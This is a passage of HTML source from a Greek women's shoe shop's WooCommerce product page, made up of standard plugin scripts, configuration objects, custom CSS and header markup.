var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#e3349d","button_1_button_hover":"#b62a7e","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#e3349d","button_7_button_hover":"#b62a7e","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://fashionsteps.gr/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u0391\u039b\u0391\u0398\u0399","cart_url":"https://fashionsteps.gr/shopping-cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_620a8e8300b1c35427200bdcfe5bcaa4","fragment_name":"wc_fragments_620a8e8300b1c35427200bdcfe5bcaa4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://fashionsteps.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fashionsteps.gr/wp-json/wp/v2/product/5105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashionsteps.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fashionsteps.gr/?p=5105' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,13;" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(window).load(function(){
	var t = setInterval(function(){
		var id = jQuery('[name="h-captcha-response"]').attr('id');
		if (typeof id != "undefined"){
			console.log(id);
			clearInterval(t);
			if(jQuery('body').hasClass('page-id-13719')){
			   var text = "(Έλεγχος robot)";
			} else {
				   var text = "(Robot check)";
			}
			jQuery('#captcha-1 textarea').append("<label for='" + id + "'>" + text +"</label>");
		}
	}, 300);
});
</script>
<!-- end Simple Custom CSS and JS -->
<style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #77a464 !important; font-size: inherit }p.in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }p.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #77a464 !important; font-size: inherit }p.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #77a464 !important; font-size: inherit }p.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #77a464 !important; font-size: inherit }p.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width:1025px) {
#afc_sidebar_13754 {
    top: 55%;
	  right: 1% !important;
    bottom: initial !important;
	}}
@media (min-width:1025px) {
#afc_sidebar_13758 {
    top: 55%;
    right: 1% !important;
    bottom: initial !important;
	}}
.woocommerce-cart .nasa-extra-empty{
	color: #737373 !important;
}
.header-type-4 .nasa-search-space .nasa-show-search-form.nasa-search-relative .nasa-submit-search {
font-size: 75%;
}
.woocommerce-variation-availability {
	position:relative;
	top:-20px
}
.product-item .info .name {
    font-size: 100%;
}
.product-info .entry-title {
    font-size: 150%;
}
.nasa-slick-slider-title-wrap .nasa-product-slick-item-wrap .title-wrap a {
    display: inline-block;
    font-weight: 300;
    font-size: 200%;
}
.nasa-first-breadcrumb {
    font-weight: 700;
	}
.nasa-title .nasa-heading-title {
    font-weight: 600;
}
.nasa-warp-slide-nav-top .nasa-title h3 {
    font-size: 140%;
}
.nasa-wrap-popup-nodes > li > a {
    font-size: 100%;
    font-weight:700;
    text-transform: uppercase;
    color: #000;
    letter-spacing: 0em;
}
#order_review .woocommerce-Price-amount {
    color: #F738AB;
}
.nasa-single-product-stock {display:none;}
#top-bar p span, i, p,a,#nasa-footer .footer-light-1 .footer-contact .btn-submit-newsletters,.woocommerce-form-login__submit,.woocommerce-form-register__submit{
	color: #000 !important;
}
.nasa-pagination.style-2 .page-numbers a.current, .nasa-pagination.style-2 .page-numbers a.nasa-current,body form.cart .button,body button, body .button{
	color: #000 !important;
}
.price del .amount,.product-info .woocommerce-product-details__short-description{
	color: #575757 !important;
}
.quantity .input-text.qty{
	color: #A80000 !important;
}
body .nasa-buy-now{
	
    background-color: #77B530;
    border-color: #77B530;
}
.quicklinks li a{
	color: #fff !important;
}
.cli-tab-footer .wt-cli-privacy-accept-btn{
background-color: #E3349D;
}
.wt-cli-ckyes-brand-logo {
    display: none;
}

.screen-reader-shortcut {color:black!important; background:white!important;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://fashionsteps.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_tippy-css' href='https://fashionsteps.gr/wp-content/plugins/brands-for-woocommerce/berocket/libraries/../assets/tippy/tippy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://fashionsteps.gr/wp-content/plugins/brands-for-woocommerce/berocket/libraries/../assets/popup/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://fashionsteps.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//fashionsteps.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-5105 wp-theme-elessi-theme theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js yith-wcan-free antialiased product-zoom nasa-spl-new nasa-quickview-on nasa-enable-wow nasa-has-yth-compare-3_0 nasa-has-yith-wcwl-4_5 nasa-image-round wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
    <div id="nasa-before-load"><div class="nasa-loader"></div></div>
    <!-- Start Wrapper Site -->
    <div id="wrapper">

        <!-- Start Header Site -->
        <header id="header-content" class="site-header nasa-header-sticky-wrap">
                        
<div class="header-wrapper header-type-1 nasa-header-sticky">
    <div class="nasa-topbar-wrap hide-for-mobile">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                                            </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                            <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://fashionsteps.gr/my-account/" title="Σύνδεση / Εγγραφή"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Σύνδεση / Εγγραφή</span></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina" href="https://fashionsteps.gr/" title="fashionsteps.gr - Γυναικεία Παπούτσια &#8211; Γυναικείες Τσάντες" rel="Αρχική"><img src="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png" alt="fashionsteps.gr" class="header_logo" srcset="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 1x, //fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 2x" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-mini-cart"><a href="https://fashionsteps.gr/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Καλάθι" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Καλάθι</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-flex ns-mini-yith-wcwl  wishlist-link-premium" href="https://fashionsteps.gr/lista-epithymion/" title="Αγαπημένα"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Αγαπημένα</span></a></li><li class="nasa-icon-compare"><a href="https://fashionsteps.gr/" title="Σύγκριση" class="nasa-show-compare nasa-flex"><span class="icon-wrap"><svg class="nasa-flip-vertical nasa-icon compare-icon" viewBox="0 30 512 512" width="28" height="28" fill="currentColor"><path d="M276 467c0 8 6 